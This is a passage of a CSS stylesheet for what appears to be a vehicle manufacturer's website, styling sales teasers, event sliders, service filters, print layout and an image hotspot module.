.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
	margin-bottom:0
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:0;
		margin-bottom:20px
	}
}
@media (min-width:769px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:10px;
		margin-bottom:20px
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--dark .sales-teaser-stage-text *,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--light .sales-teaser-stage-text * {
		color:#fff!important
	}
}
.vanmodule-sales-teaser-stage .stoerer-box {
	background:0 0;
	z-index:9
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs:not(display) {
	display:none
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs.display {
	display:block
}
.vanmodule-sales-teaser-stage .stoerer-box.col-md-4 {
	margin-top:3px
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		bottom:0
	}
}
@media (max-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		padding:18px 0
	}
}
.vanmodule-sales-teaser-stage .stoerer-box ul {
	list-style-type:none;
	padding:0
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li {
	position:relative;
	width:100%;
	z-index:2
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
	position:relative
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
	padding-left:16px
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li:before {
	display:inline-block;
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .stoerer-box ul>li.right {
		float:right
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
		color:#fff;
		padding:12px 18px 10px;
		background:#e40045
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul {
		margin:-16px 0 0;
		padding:20px 16px 14px;
		background:rgba(255,255,255,.8)
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p li,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty+ul {
		margin-top:-16px
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p+p:empty+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li p+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul+p {
		margin-top:0
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty {
		display:none
	}
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box .bgcolor-txt--dark ul>li ul {
		background:rgba(0,0,0,.1)
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage.bg-gray .caption,.vanmodule-sales-teaser-stage.bg-gray .h1,.vanmodule-sales-teaser-stage.bg-gray .h2,.vanmodule-sales-teaser-stage.bg-gray .h3,.vanmodule-sales-teaser-stage.bg-gray .h4,.vanmodule-sales-teaser-stage.bg-gray .h5,.vanmodule-sales-teaser-stage.bg-gray .h6,.vanmodule-sales-teaser-stage.bg-gray .lead,.vanmodule-sales-teaser-stage.bg-gray .stoerer-box,.vanmodule-sales-teaser-stage.bg-gray .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-gray h1,.vanmodule-sales-teaser-stage.bg-gray h2,.vanmodule-sales-teaser-stage.bg-gray h3,.vanmodule-sales-teaser-stage.bg-gray h4,.vanmodule-sales-teaser-stage.bg-gray h5,.vanmodule-sales-teaser-stage.bg-gray h6,.vanmodule-sales-teaser-stage.bg-gray p,.vanmodule-sales-teaser-stage.bg-gray sup,.vanmodule-sales-teaser-stage.bg-white .caption,.vanmodule-sales-teaser-stage.bg-white .h1,.vanmodule-sales-teaser-stage.bg-white .h2,.vanmodule-sales-teaser-stage.bg-white .h3,.vanmodule-sales-teaser-stage.bg-white .h4,.vanmodule-sales-teaser-stage.bg-white .h5,.vanmodule-sales-teaser-stage.bg-white .h6,.vanmodule-sales-teaser-stage.bg-white .lead,.vanmodule-sales-teaser-stage.bg-white .stoerer-box,.vanmodule-sales-teaser-stage.bg-white .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-white h1,.vanmodule-sales-teaser-stage.bg-white h2,.vanmodule-sales-teaser-stage.bg-white h3,.vanmodule-sales-teaser-stage.bg-white h4,.vanmodule-sales-teaser-stage.bg-white h5,.vanmodule-sales-teaser-stage.bg-white h6,.vanmodule-sales-teaser-stage.bg-white p,.vanmodule-sales-teaser-stage.bg-white sup,.vanmodule-sales-teaser-stage:not([class*=bg-]) .caption,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) .lead,.vanmodule-sales-teaser-stage:not([class*=bg-]) .stoerer-box,.vanmodule-sales-teaser-stage:not([class*=bg-]) .turntable .controls a:before,.vanmodule-sales-teaser-stage:not([class*=bg-]) h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) p,.vanmodule-sales-teaser-stage:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.vanmodule-upcoming-events {
	overflow-x:hidden
}
.vanmodule-upcoming-events .slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:0
}
.vanmodule-upcoming-events .event {
	display:block;
	-webkit-box-orient:horizontal;
	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row
}
@media (min-width:1012px) {
	.vanmodule-upcoming-events .event {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex
	}
}
.vanmodule-upcoming-events .event .detail-wrapper {
	position:relative;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	padding:15px
}
.vanmodule-upcoming-events .event .detail-wrapper a.btn-cta {
	width:auto!important;
	position:absolute;
	bottom:15px
}
.vanmodule-upcoming-events .event .detail-wrapper .location {
	position:relative;
	padding-bottom:5px
}
.vanmodule-upcoming-events .event .detail-wrapper .location:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#303c49
}
.vanmodule-upcoming-events .event .picture-wrapper {
	position:relative;
	color:#fff;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto
}
.vanmodule-upcoming-events .event .picture-wrapper .image {
	position:relative;
	min-height:100px
}
.vanmodule-upcoming-events .event .picture-wrapper .dimmed:after {
	position:absolute;
	content:'';
	display:block;
	top:0;
	left:0;
	height:100%;
	width:100%;
	background-color:#303c49;
	opacity:.6;
	mix-blend-mode:multiply
}
.vanmodule-upcoming-events .event .picture-wrapper .text {
	position:absolute;
	padding:0;
	display:block;
	top:50%;
	left:50%;
	width:100%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	transform:translateX(-50%) translateY(-50%);
	text-align:center
}
.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
	padding-top:10px
}
@media (max-width:767px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h1 {
		font-size:62px
	}
}
.vanmodule-upcoming-events .event .picture-wrapper .text span {
	margin-bottom:20px;
	line-height:1;
	font-weight:700;
	display:block;
	text-transform:uppercase;
	white-space:nowrap;
	color:#fff
}
@media (max-width:1200px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (max-width:480px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
		font-size:15px
	}
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:1200px) and (max-width:1920px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:768px) {
	.vanmodule-upcoming-events .slick-list {
		padding:0 20% 0 0
	}
}
.vanmodule-upcoming-events .tabmodule-slider .slick-track {
	margin-top:0
}
@media (max-width:768px) {
	.vanmodule-upcoming-events .tabmodule-slider .slick-track .slick-slide {
		padding-right:0
	}
}
.vanmodule-upcoming-events .upcoming-events-slider-head {
	margin:0;
	position:absolute;
	top:60px;
	width:100%
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev {
	height:40px;
	padding:0
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next:before,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev:before {
	font-size:40px
}
.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	text-transform:uppercase;
	font-size:40px
}
@media (max-width:767px) {
	.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:32px
	}
}
.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
	margin-top:-2px;
	margin-bottom:8px
}
.vanmodule-content-slider .inside-headline .col-md-9,.vanmodule-country-at-a-glance .inside-headline .col-md-9,.vanmodule-sales-teaser-stage .inside-headline .col-md-9,.vanmodule-upcoming-events .inside-headline .col-md-9 {
	padding-left:0;
	padding-right:0
}
.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
	margin-top:0;
	margin-bottom:13px
}
@media (min-width:768px) {
	.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
		margin-top:-13px;
		margin-bottom:12px
	}
	.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
		margin-bottom:18px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs {
	margin:0 0 -1px 0
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs li.slick-slide {
	margin-bottom:0
}
.vanmodule-content-slider .nav-tabs.slick-slider,.vanmodule-country-at-a-glance .nav-tabs.slick-slider,.vanmodule-sales-teaser-stage .nav-tabs.slick-slider,.vanmodule-upcoming-events .nav-tabs.slick-slider {
	padding-left:8px;
	padding-right:24px
}
.vanmodule-content-slider .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs,.vanmodule-upcoming-events .nav-tabs {
	overflow:visible
}
.vanmodule-content-slider #slicebox .next::before,.vanmodule-content-slider #slicebox .prev::before,.vanmodule-content-slider .slick-next::before,.vanmodule-content-slider .slick-prev::before,.vanmodule-country-at-a-glance #slicebox .next::before,.vanmodule-country-at-a-glance #slicebox .prev::before,.vanmodule-country-at-a-glance .slick-next::before,.vanmodule-country-at-a-glance .slick-prev::before,.vanmodule-sales-teaser-stage #slicebox .next::before,.vanmodule-sales-teaser-stage #slicebox .prev::before,.vanmodule-sales-teaser-stage .slick-next::before,.vanmodule-sales-teaser-stage .slick-prev::before,.vanmodule-upcoming-events #slicebox .next::before,.vanmodule-upcoming-events #slicebox .prev::before,.vanmodule-upcoming-events .slick-next::before,.vanmodule-upcoming-events .slick-prev::before {
	font-size:40px
}
.vanmodule-content-slider #slicebox .slick-disabled.next:before,.vanmodule-content-slider #slicebox .slick-disabled.prev:before,.vanmodule-content-slider .slick-disabled.slick-next:before,.vanmodule-content-slider .slick-disabled.slick-prev:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.next:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.prev:before,.vanmodule-country-at-a-glance .slick-disabled.slick-next:before,.vanmodule-country-at-a-glance .slick-disabled.slick-prev:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.next:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.prev:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-next:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-prev:before,.vanmodule-upcoming-events #slicebox .slick-disabled.next:before,.vanmodule-upcoming-events #slicebox .slick-disabled.prev:before,.vanmodule-upcoming-events .slick-disabled.slick-next:before,.vanmodule-upcoming-events .slick-disabled.slick-prev:before {
	color:#838a92;
	opacity:.8
}
.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
	position:relative;
	margin-top:20px;
	margin-bottom:15px
}
@media (min-width:768px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-bottom:10px
	}
}
@media (min-width:1012px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-top:40px;
		margin-bottom:30px
	}
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] {
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container {
	max-width:100%;
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child {
	margin-top:0
}
.vanmodule-content-slider .slick-prev {
	left:-13px
}
.vanmodule-content-slider .slick-next {
	right:-8px
}
@media (max-width:480px) {
	.vanmodule-content-slider .slick-next {
		right:-13px
	}
}
.vanmodule-sales-teaser-stage .slick-next,.vanmodule-sales-teaser-stage .slick-prev {
	height:120px;
	width:120px;
	padding:10px;
	margin-top:-10px
}
.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	font-size:62px
}
@media (max-width:1012px) {
	.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:40px
	}
}
.vanmodule-upcoming-events .man-van-slider-wrapper,.vanmodule-upcoming-events .man-van-slider-wrapper .man-van-slider {
	position:relative
}
.vanmodule-upcoming-events .slick-next,.vanmodule-upcoming-events .slick-prev {
	z-index:200
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:100px
}
.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
	padding-bottom:50px
}
@media (min-width:768px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom.row {
		padding-top:50px
	}
}
@media (max-width:767px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
		padding-bottom:20px
	}
}
.bg-routing {
	background:#000;
	overflow:hidden;
	position:relative
}
.bg-routing>img,.bg-routing>picture {
	position:absolute;
	bottom:0;
	left:0;
	z-index:1
}
.bg-routing>img:after,.bg-routing>picture:after {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	height:100%;
	content:" ";
	background:#fff;
	opacity:0;
	-webkit-transition:opacity 1s;
	transition:opacity 1s
}
.bg-routing.right>img:after,.bg-routing.right>picture:after {
	opacity:.15
}
.bg-routing>.container {
	position:relative;
	z-index:2
}
.bg-routing .h1,.bg-routing h1 {
	color:#fff;
	margin-top:50px;
	margin-bottom:30px
}
@media screen and (min-width:1200px) {
	.bg-routing .h1,.bg-routing h1 {
		font-size:60px
	}
}
.basic-teaser {
	-webkit-transition:opacity 1s;
	transition:opacity 1s;
	opacity:1;
	cursor:pointer;
	border:1px solid #fff;
	margin-bottom:20px;
	display:block;
	position:relative
}
.no-touchevents.no-ie .basic-teaser {
	-webkit-filter:grayscale(100%);
	filter:grayscale(100%);
	-webkit-transition:opacity 1s,-webkit-filter 1s;
	transition:opacity 1s,-webkit-filter 1s;
	transition:filter 1s,opacity 1s;
	transition:filter 1s,opacity 1s,-webkit-filter 1s
}
.ie10orHigher .basic-teaser {
	background:#acb1b6
}
.ie10orHigher .basic-teaser>picture {
	opacity:.5
}
.right .basic-teaser {
	opacity:0
}
.no-touchevents.no-ie .basic-teaser:hover {
	-webkit-filter:grayscale(0);
	filter:grayscale(0)
}
.ie10orHigher .basic-teaser:hover {
	background:#acb1b6
}
.ie10orHigher .basic-teaser:hover>picture {
	opacity:1
}
.basic-teaser span {
	position:absolute;
	left:10px;
	bottom:15px;
	z-index:2
}
.basic-teaser .link[class*=" icon-"],.basic-teaser .link[class*=" icon-"]:before,.basic-teaser .link[class^=icon-],.basic-teaser .link[class^=icon-]:before {
	color:#fff;
	font-size:20px
}
.basic-teaser:after {
	content:"";
	position:absolute;
	display:block;
	left:0;
	width:100%;
	height:20%;
	z-index:1
}
.basic-teaser:after {
	bottom:0;
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(transparent));
	background:linear-gradient(to top,rgba(0,0,0,.7) 0,transparent 100%)
}
.routing-buttons .btn,.routing-buttons .jvectormap-goback,.routing-buttons .jvectormap-zoomin,.routing-buttons .jvectormap-zoomout {
	margin-bottom:15px
}
@media screen and (min-width:768px) {
	.routing-buttons {
		text-align:center
	}
}
.double-slide-grid-container {
	overflow:hidden;
	width:100%
}
.double-slide-grid-slider {
	position:relative;
	top:0;
	-webkit-transition:left .5s;
	transition:left .5s
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		width:200%
	}
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		left:0
	}
	.double-slide-grid-slider.right {
		left:-100%
	}
}
@media screen and (min-width:1012px) {
	.left-grid {
		width:50%;
		float:left
	}
	.right-grid {
		width:50%;
		float:left
	}
}
.busTeaser {
	border:1px solid #838a92
}
#js_bus-list-filter-wrapper {
	display:none
}
#busOverview div.spacer-sm.group,.mediaCenter div.spacer-sm.group {
	margin-bottom:0
}
#busOverview .busTeaser picture,.mediaCenter .busTeaser picture {
	display:block
}
#busOverview .busTeaser .statistics,.mediaCenter .busTeaser .statistics {
	border:0;
	padding:24px 20px
}
select option:disabled {
	color:#acb1b6
}
.nexus select option:disabled {
	display:none
}
#servicesFilter {
	background-color:#f0f1f2;
	color:#303c49;
	border-bottom:2px solid #fff
}
#servicesFilter .button-service {
	background-color:#303c49;
	color:#fff;
	border-radius:3px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-orient:horizontal;
	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row;
	height:75px;
	margin-bottom:30px;
	-webkit-box-flex:1;
	-ms-flex:1 0;
	flex:1 0
}
#servicesFilter .button-service.active {
	background-color:#e40045
}
#servicesFilter .button-service div.icon {
	width:130px
}
#servicesFilter .button-service div.text {
	margin:auto 5px
}
#servicesFilter .button-service div.text.common {
	margin:auto 0 auto 20px
}
#servicesFilter .button-service div .h4,#servicesFilter .button-service div h4 {
	color:#fff;
	font-family:MAN-bold,Arial,sans-serif;
	margin-bottom:0;
	text-transform:uppercase
}
#servicesFilter .button-service div img {
	height:75px
}
@media (max-width:480px) {
	#servicesFilter .button-service {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse
	}
	#servicesFilter .button-service div.text {
		width:100%;
		margin:auto 0 auto 20px
	}
}
#servicesFilter .intro {
	margin:20px 0
}
#js_services-list-filter-wrapper .filter.model {
	display:none
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content,.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
	position:relative
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content .btn-wrap {
	position:absolute;
	bottom:10px;
	width:calc(100% - 30px)
}
@media (min-width:768px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:328px;
		position:absolute;
		bottom:10px
	}
}
@media (min-width:481px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:calc(100% - 30px);
		position:absolute;
		bottom:10px
	}
}
@media (max-width:480px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
		display:table
	}
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		display:table-row;
		width:100%;
		position:relative
	}
	.servicesTeaserContent .teaser-2-cols .col-xs-6 {
		padding-left:0;
		padding-right:0
	}
	.servicesTeaserContent .teaser-2-cols .thumbnail .caption {
		width:100%
	}
}
@media (max-width:480px) {
	#servicesPartsContent>div,#servicesPartsHighlights>div,#servicesProfiDriveContent>div {
		width:100%
	}
}
#servicesPartsContent .pdTeaser,#servicesPartsHighlights .pdTeaser,#servicesProfiDriveContent .pdTeaser {
	border:1px solid #838a92;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex:1 0 0px;
	flex:1 0 0
}
#servicesPartsContent .pdTeaser picture,#servicesPartsHighlights .pdTeaser picture,#servicesProfiDriveContent .pdTeaser picture {
	min-height:10px
}
#servicesPartsContent .pdTeaser .btn-wrap,#servicesPartsHighlights .pdTeaser .btn-wrap,#servicesProfiDriveContent .pdTeaser .btn-wrap {
	margin-top:20px;
	width:100%
}
#servicesPartsContent .pdTeaser .content,#servicesPartsHighlights .pdTeaser .content,#servicesProfiDriveContent .pdTeaser .content {
	border:0;
	padding:0 20px 24px 20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex-positive:1;
	flex-grow:1
}
#servicesPartsContent .loader,#servicesPartsHighlights .loader,#servicesProfiDriveContent .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@media print {
	@page {
		size:A4 landscape
	}
	body {
		max-width:28cm!important
	}
	.back-to-top-container,.router-links {
		display:none!important
	}
	.nav-tabs>li:not(.active),.tab-module .nav-tabs {
		display:inline-block!important;
		color:#000
	}
	.nav-tabs {
		border-bottom:2px solid #d6d8db!important
	}
	img,picture {
		max-width:24cm!important
	}
	.js_triple-slider .js_slider-item,.js_triple-slider img,.js_triple-slider picture {
		max-width:8cm!important
	}
	.tab-module,image,table {
		page-break-inside:auto
	}
	.stage-advantages {
		background:0 0
	}
	.stage-advantages .btn-cta {
		border-color:#000
	}
	.stage-advantages .editorial-content {
		position:relative!important;
		color:#000!important
	}
	.stage-advantages .editorial-content .btn-cta,.stage-advantages .editorial-content .h1,.stage-advantages .editorial-content .h2,.stage-advantages .editorial-content .h3,.stage-advantages .editorial-content a,.stage-advantages .editorial-content h1,.stage-advantages .editorial-content h2,.stage-advantages .editorial-content h3 {
		color:#000!important
	}
	.editorial-content ol:not(.table-legend) li:before,.editorial-content ul:not(.table-legend) li:before {
		background:#e40045!important;
		content:'';
		height:6px;
		width:6px;
		position:relative;
		left:-12px;
		top:-2px;
		margin-right:-6px;
		border:3px solid #e40045
	}
	.slider-item .container {
		margin-left:0
	}
	.tab-module {
		border:0!important
	}
	table {
		max-width:24cm!important
	}
}
.hotspot-module .imgmap {
	position:relative
}
.hotspot-module .imgmap figcaption>a {
	z-index:2;
	position:absolute;
	width:2%;
	height:5.4%;
	display:block;
	-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.7);
	box-shadow:0 0 0 0 rgba(255,255,255,.7);
	border-radius:50%;
	background-color:#e40045;
	cursor:pointer;
	-webkit-animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:opacity;
	transition-property:opacity
}
.hotspot-module .imgmap figcaption>a:before {
	content:'';
	position:absolute;
	border:#fff solid 2px;
	border-radius:50%;
	top:0;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:top,right,bottom,left;
	transition-property:top,right,bottom,left
}
.hotspot-module .imgmap figcaption>a.active,.hotspot-module .imgmap figcaption>a:hover {
	-webkit-animation:none;
	animation:none;
	display:inline-block;
	vertical-align:middle;
	-webkit-transform:translateZ(0);
	transform:translateZ(0);
	-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);
	box-shadow:0 2px 5px rgba(0,0,0,.25);
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.hotspot-module .imgmap figcaption>a.active:before,.hotspot-module .imgmap figcaption>a:hover:before {
	top:-5px;
	right:-5px;
	bottom:-5px;
	left:-5px
}
.hotspot-module .imgmap figcaption>a.not-active {
	opacity:.3;
	-webkit-animation:none;
	animation:none;
